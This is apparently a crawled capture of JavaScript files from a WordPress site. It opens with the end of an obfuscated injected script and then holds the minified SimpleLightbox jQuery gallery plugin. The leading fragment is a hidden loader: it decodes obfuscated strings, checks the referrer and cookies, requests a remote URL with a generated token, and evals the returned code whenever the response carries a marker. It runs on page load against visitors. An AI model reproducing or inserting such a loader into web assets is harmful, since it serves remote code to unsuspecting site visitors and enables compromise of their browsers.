i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/plugins/portfolio-elementor/vendor/simplelightbox/dist/simple-lightbox.min.js?ver=20151218
body_size: 2151
content:
/*
	By André Rinas, www.andreknieriem.de
	Available for use under the MIT License
*/
!function(e,t,n,i){"use strict";e.fn.simpleLightbox=function(i){var i=e.extend({overlay:!0,spinner:!0,nav:!0,navText:["&lsaquo;","&rsaquo;"],captions:!0,captionDelay:0,captionSelector:"img",captionType:"attr",captionsData:"title",captionPosition:"bottom",close:!0,closeText:"×",swipeClose:!0,showCounter:!0,fileExt:"png|jpg|jpeg|gif",animationSlide:!0,animationSpeed:250,preloading:!0,enableKeyboard:!0,loop:!0,docClose:!0,swipeTolerance:50,className:"simple-lightbox",widthRatio:.8,heightRatio:.9,disableRightClick:!1,disableScroll:!0,alertError:!0,alertErrorMessage:"Image not found, next image will be loaded",additionalHtml:!1},i),a=(t.navigator.pointerEnabled||t.navigator.msPointerEnabled,0),o=0,s=e(),l=function(){var e=n.body||n.documentElement,e=e.style;return""==e.WebkitTransition?"-webkit-":""==e.MozTransition?"-moz-":""==e.OTransition?"-o-":""==e.transition?"":!1},r=!1,d=[],c=this,l=l(),p=l!==!1?!0:!1,h="simplelb",g=e("<div>").addClass("sl-overlay"),f=e("<button>").addClass("sl-close").html(i.closeText),u=e("<div>").addClass("sl-spinner").html("<div></div>"),m=e("<div>").addClass("sl-navigation").html('<button class="sl-prev">'+i.navText[0]+'</button><button class="sl-next">'+i.navText[1]+"</button>"),v=e("<div>").addClass("sl-counter").html('<span class="sl-current"></span>/<span class="sl-total"></span>'),x=!1,b=0,y=e("<div>").addClass("sl-caption pos-"+i.captionPosition),w=e("<div>").addClass("sl-image"),E=e("<div>").addClass("sl-wrapper").addClass(i.className),C=function(t){return i.fileExt?"a"==e(t).prop("tagName").toLowerCase()&&new RegExp(".("+i.fileExt+")$","i").test(e(t).attr("href")):!0},T=function(){i.close&&f.appendTo(E),i.showCounter&&c.length>1&&(v.appendTo(E),v.find(".sl-total").text(c.length)),i.nav&&m.appendTo(E),i.spinner&&u.appendTo(E)},S=function(t){t.trigger(e.Event("show.simplelightbox")),i.disableScroll&&W("hide"),E.appendTo("body"),w.appendTo(E),i.overlay&&g.appendTo(e("body")),x=!0,b=c.index(t),s=e("<img/>").hide().attr("src",t.attr("href")),-1==d.indexOf(t.attr("href"))&&d.push(t.attr("href")),w.html("").attr("style",""),s.appendTo(w),D(),g.fadeIn("fast"),e(".sl-close").fadeIn("fast"),u.show(),m.fadeIn("fast"),e(".sl-wrapper .sl-counter .sl-current").text(b+1),v.fadeIn("fast"),k(),i.preloading&&R(),setTimeout(function(){t.trigger(e.Event("shown.simplelightbox"))},i.animationSpeed)},k=function(n){if(s.length){var a=new Image,o=e(t).width()*i.widthRatio,l=e(t).height()*i.heightRatio;a.src=s.attr("src"),e(a).bind("error",function(t){return c.eq(b).trigger(e.Event("error.simplelightbox")),x=!1,r=!0,u.hide(),i.alertError?(alert(i.alertErrorMessage),void O(1==n||-1==n?n:1)):void 0}),a.onload=function(){"undefined"!=typeof n&&c.eq(b).trigger(e.Event("changed.simplelightbox")).trigger(e.Event((1===n?"nextDone":"prevDone")+".simplelightbox")),-1==d.indexOf(s.attr("src"))&&d.push(s.attr("src"));var h=a.width,g=a.height;if(h>o||g>l){var f=h/g>o/l?h/o:g/l;h/=f,g/=f}e(".sl-image").css({top:(e(t).height()-g)/2+"px",left:(e(t).width()-h)/2+"px"}),u.hide(),s.css({width:h+"px",height:g+"px"}).fadeIn("fast"),r=!0;var m="self"==i.captionSelector?c.eq(b):c.eq(b).find(i.captionSelector);if("data"==i.captionType)var v=m.data(i.captionsData);else if("text"==i.captionType)var v=m.html();else var v=m.prop(i.captionsData);if(i.loop||(0==b&&e(".sl-prev").hide(),b>=c.length-1&&e(".sl-next").hide(),b>0&&e(".sl-prev").show(),b<c.length-1&&e(".sl-next").show()),1==c.length&&e(".sl-prev, .sl-next").hide(),1==n||-1==n){var y={opacity:1};i.animationSlide&&(p?(q(0,100*n+"px"),setTimeout(function(){q(i.animationSpeed/1e3,"0px"),50})):y.left=parseInt(e(".sl-image").css("left"))+100*n+"px"),e(".sl-image").animate(y,i.animationSpeed,function(){x=!1,I(v)})}else x=!1,I(v);i.additionalHtml&&0==e(".sl-additional-html").length&&e("<div>").html(i.additionalHtml).addClass("sl-additional-html").appendTo(e(".sl-image"))}}},I=function(t){""!=t&&"undefined"!=typeof t&&i.captions&&y.html(t).hide().appendTo(e(".sl-image")).delay(i.captionDelay).fadeIn("fast")},q=function(t,n){var i={};i[l+"transform"]="translateX("+n+")",i[l+"transition"]=l+"transform "+t+"s linear",e(".sl-image").css(i)},D=function(){e(t).on("resize."+h,k),e(n).on("click."+h+" touchstart."+h,".sl-close",function(e){e.preventDefault(),r&&P()}),m.on("click."+h,"button",function(t){t.preventDefault(),a=0,O(e(this).hasClass("sl-next")?1:-1)});var s=0,l=0,d=0,g=0,f=!1,u=0;w.on("touchstart."+h+" mousedown."+h,function(e){return f?!0:(p&&(u=parseInt(w.css("left"))),f=!0,s=e.originalEvent.pageX||e.originalEvent.touches[0].pageX,d=e.originalEvent.pageY||e.originalEvent.touches[0].pageY,!1)}).on("touchmove."+h+" mousemove."+h+" pointermove MSPointerMove",function(e){return f?(e.preventDefault(),l=e.originalEvent.pageX||e.originalEvent.touches[0].pageX,g=e.originalEvent.pageY||e.originalEvent.touches[0].pageY,a=s-l,o=d-g,void(i.animationSlide&&(p?q(0,-a+"px"):w.css("left",u-a+"px")))):!0}).on("touchend."+h+" mouseup."+h+" touchcancel."+h+" mouseleave."+h+" pointerup pointercancel MSPointerUp MSPointerCancel",function(e){if(f){f=!1;var t=!0;i.loop||(0==b&&0>a&&(t=!1),b>=c.length-1&&a>0&&(t=!1)),Math.abs(a)>i.swipeTolerance&&t?O(a>0?1:-1):i.animationSlide&&(p?q(i.animationSpeed/1e3,"0px"):w.animate({left:u+"px"},i.animationSpeed/2)),i.swipeClose&&Math.abs(o)>50&&Math.abs(a)<i.swipeTolerance&&P()}})},M=function(){m.off("click","button"),e(n).off("click."+h,".sl-close"),e(t).off("resize."+h)},R=function(){var t=0>b+1?c.length-1:b+1>=c.length-1?0:b+1,n=0>b-1?c.length-1:b-1>=c.length-1?0:b-1;e("<img />").attr("src",c.eq(t).attr("href")).load(function(){-1==d.indexOf(e(this).attr("src"))&&d.push(e(this).attr("src")),c.eq(b).trigger(e.Event("nextImageLoaded.simplelightbox"))}),e("<img />").attr("src",c.eq(n).attr("href")).load(function(){-1==d.indexOf(e(this).attr("src"))&&d.push(e(this).attr("src")),c.eq(b).trigger(e.Event("prevImageLoaded.simplelightbox"))})},O=function(t){c.eq(b).trigger(e.Event("change.simplelightbox")).trigger(e.Event((1===t?"next":"prev")+".simplelightbox"));var n=b+t;if(!(x||(0>n||n>=c.length)&&0==i.loop)){b=0>n?c.length-1:n>c.length-1?0:n,e(".sl-wrapper .sl-counter .sl-current").text(b+1);var o={opacity:0};i.animationSlide&&(p?q(i.animationSpeed/1e3,-100*t-a+"px"):o.left=parseInt(e(".sl-image").css("left"))+-100*t+"px"),e(".sl-image").animate(o,i.animationSpeed,function(){setTimeout(function(){var n=c.eq(b);s.attr("src",n.attr("href")),-1==d.indexOf(n.attr("href"))&&u.show(),e(".sl-caption").remove(),k(t),i.preloading&&R()},100)})}},P=function(){if(!x){var t=c.eq(b),n=!1;t.trigger(e.Event("close.simplelightbox")),e(".sl-image img, .sl-overlay, .sl-close, .sl-navigation, .sl-image .sl-caption, .sl-counter").fadeOut("fast",function(){i.disableScroll&&W("show"),e(".sl-wrapper, .sl-overlay").remove(),M(),n||t.trigger(e.Event("closed.simplelightbox")),n=!0}),s=e(),r=!1,x=!1}},W=function(i){if("hide"==i){var a=t.innerWidth;if(!a){var o=n.documentElement.getBoundingClientRect();a=o.right-Math.abs(o.left)}if(n.body.clientWidth<a){var s=n.createElement("div"),l=parseInt(e("body").css("padding-right"),10);s.className="sl-scrollbar-measure",e("body").append(s);var r=s.offsetWidth-s.clientWidth;e(n.body)[0].removeChild(s),e("body").data("padding",l),r>0&&e("body").addClass("hidden-scroll").css({"padding-right":l+r})}}else e("body").removeClass("hidden-scroll").css({"padding-right":e("body").data("padding")})};return T(),c.on("click."+h,function(t){if(C(this)){if(t.preventDefault(),x)return!1;S(e(this))}}),e(n).on("click."+h+" touchstart."+h,function(t){r&&i.docClose&&0==e(t.target).closest(".sl-image").length&&0==e(t.target).closest(".sl-navigation").length&&P()}),i.disableRightClick&&e(n).on("contextmenu",".sl-image img",function(e){return!1}),i.enableKeyboard&&e(n).on("keyup."+h,function(e){if(e.preventDefault(),a=0,r){var t=e.keyCode;27==t&&P(),(37==t||39==e.keyCode)&&O(39==e.keyCode?1:-1)}}),this.open=function(t){t=t||e(this[0]),S(t)},this.next=function(){O(1)},this.prev=function(){O(-1)},this.close=function(){P()},this.destroy=function(){e(n).unbind("click."+h).unbind("keyup."+h),P(),e(".sl-overlay, .sl-wrapper").remove()},this}}(jQuery,window,document);